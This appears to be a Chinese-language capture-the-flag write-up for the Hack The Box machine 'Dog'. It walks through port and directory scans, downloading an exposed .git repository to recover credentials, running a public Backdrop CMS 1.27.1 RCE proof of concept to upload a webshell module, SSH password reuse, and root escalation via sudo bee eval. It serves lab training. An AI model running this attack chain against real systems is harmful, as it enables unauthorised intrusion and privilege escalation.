Dog Writeup
原创2025年3月11日...大约 4 分钟
端口扫描
- SSH 端口
- 网站(域名为
dog.htb)
$ rustscan -a 10.10.11.58 --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/Users/haynes/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.58:22
Open 10.10.11.58:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-11 16:17 CST
Initiating Ping Scan at 16:17
Scanning 10.10.11.58 [2 ports]
Completed Ping Scan at 16:17, 0.44s elapsed (1 total hosts)
Initiating Connect Scan at 16:17
Scanning dog.htb (10.10.11.58) [2 ports]
Discovered open port 22/tcp on 10.10.11.58
Discovered open port 80/tcp on 10.10.11.58
Completed Connect Scan at 16:17, 0.44s elapsed (2 total ports)
Nmap scan report for dog.htb (10.10.11.58)
Host is up, received syn-ack (0.42s latency).
Scanned at 2025-03-11 16:17:12 CST for 1s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /opt/homebrew/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.91 seconds网站扫描
把域名写到 hosts 里面,使用 dirsearch 扫描
$ dirsearch -u dog.htb
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /Users/haynes/Downloads/HTB-Dog/reports/_dog.htb/_25-03-11_16-44-01.txt
Target: http://dog.htb/
[16:44:01] Starting:
[16:44:39] 301 - 301B - /.git -> http://dog.htb/.git/
[16:44:39] 200 - 601B - /.git/
[16:44:39] 200 - 95B - /.git/COMMIT_EDITMSG
[16:44:39] 200 - 405B - /.git/branches/
[16:44:39] 200 - 92B - /.git/config
[16:44:39] 200 - 23B - /.git/HEAD
[16:44:39] 200 - 73B - /.git/description
[16:44:39] 200 - 648B - /.git/hooks/
[16:44:39] 200 - 453B - /.git/info/
[16:44:39] 200 - 240B - /.git/info/exclude
[16:44:39] 200 - 230B - /.git/logs/HEAD
[16:44:39] 200 - 473B - /.git/logs/
[16:44:40] 200 - 230B - /.git/logs/refs/heads/master
[16:44:40] 301 - 311B - /.git/logs/refs -> http://dog.htb/.git/logs/refs/
[16:44:40] 301 - 317B - /.git/logs/refs/heads -> http://dog.htb/.git/logs/refs/heads/
[16:44:40] 200 - 41B - /.git/refs/heads/master
[16:44:40] 301 - 312B - /.git/refs/heads -> http://dog.htb/.git/refs/heads/
[16:44:40] 200 - 456B - /.git/refs/
[16:44:40] 200 - 2KB - /.git/objects/
[16:44:40] 301 - 311B - /.git/refs/tags -> http://dog.htb/.git/refs/tags/
[16:44:40] 200 - 337KB - /.git/index
[16:44:42] 403 - 272B - /.ht_wsr.txt
[16:44:42] 403 - 272B - /.htaccess.bak1
[16:44:42] 403 - 272B - /.htaccess.orig
[16:44:42] 403 - 272B - /.htaccess_extra
[16:44:42] 403 - 272B - /.htaccessOLD
[16:44:42] 403 - 272B - /.htaccess.save
[16:44:42] 403 - 272B - /.htaccess.sample
[16:44:42] 403 - 272B - /.htaccessBAK
[16:44:42] 403 - 272B - /.htaccess_sc
[16:44:42] 403 - 272B - /.htaccess_orig
[16:44:42] 403 - 272B - /.htaccessOLD2
[16:44:42] 403 - 272B - /.html
[16:44:42] 403 - 272B - /.htm
[16:44:43] 403 - 272B - /.htpasswd_test
[16:44:43] 403 - 272B - /.htpasswds
[16:44:43] 403 - 272B - /.httr-oauth
[16:44:50] 403 - 272B - /.php
[16:46:18] 301 - 301B - /core -> http://dog.htb/core/
[16:46:36] 301 - 302B - /files -> http://dog.htb/files/
[16:46:36] 200 - 587B - /files/
[16:46:48] 200 - 4KB - /index.php
[16:46:48] 404 - 2KB - /index.php/login/
[16:46:55] 200 - 453B - /layouts/
[16:46:57] 200 - 7KB - /LICENSE.txt
[16:47:09] 301 - 304B - /modules -> http://dog.htb/modules/
[16:47:09] 200 - 400B - /modules/
[16:47:36] 200 - 5KB - /README.md
[16:47:39] 200 - 528B - /robots.txt
[16:47:43] 403 - 272B - /server-status
[16:47:43] 403 - 272B - /server-status/
[16:47:45] 200 - 0B - /settings.php
[16:47:49] 301 - 302B - /sites -> http://dog.htb/sites/
[16:48:02] 301 - 303B - /themes -> http://dog.htb/themes/
[16:48:02] 200 - 490B - /themes/
Task Completed立足点
可以看到很明显的 Git 泄漏,使用 GitHack 进行下载
$ python GitHack.py http://dog.htb/.git三处关键信息:
$database = 'mysql://root:[email protected]/backdrop';"update_emails": [
"[email protected]"
],; Added by Backdrop CMS packaging script on 2024-03-07
project = backdrop
version = 1.27.1
timestamp = 1709862662使用获取到的用户名密码 [email protected]:BackDropJ2024DS2024 进行登录
通过 Backdrop CMS 1.27.1 进行搜索,找到了一个 Authenticated Remote Command Execution (RCE)
$ searchsploit backdrop 1.27.1
-------------------------------------------------------------------- ------------------------
Exploit Title | Path
-------------------------------------------------------------------- ------------------------
Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE) | php/webapps/52021.py
-------------------------------------------------------------------- ------------------------
Shellcodes: No Results
Papers: No Results
$ searchsploit -m php/webapps/52021.py使用 POC 生成木马 module
$ python 52021.py http://dog.htb
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://dog.htb/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://dog.htb/modules/shell/shell.php找到上传模块的地方,这里跟 POC 的位置不一样,而且只接收 tar tgz gz bz2 格式的文件,重新打包一下即可



访问 shell.php,查看 /etc/passwd

尝试使用用户名登录 SSH johncusack:BackDropJ2024DS2024
使用 sudo -l 查看当前用户在系统上拥有的 sudo 权限
johncusack@dog:~$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee查看 /usr/local/bin/bee 的 help 文档,看到可以执行命令
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.使用 sudo 执行 bee 获得 root 权限
johncusack@dog:/var/www/html$ sudo /usr/local/bin/bee --root=/var/www/html eval 'system("/bin/bash")'
root@dog:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@dog:/var/www/html# ls /root
root.txt更新日志
2025/3/18 12:59
查看所有更新日志
b737a-于28577-于078d6-于

预览: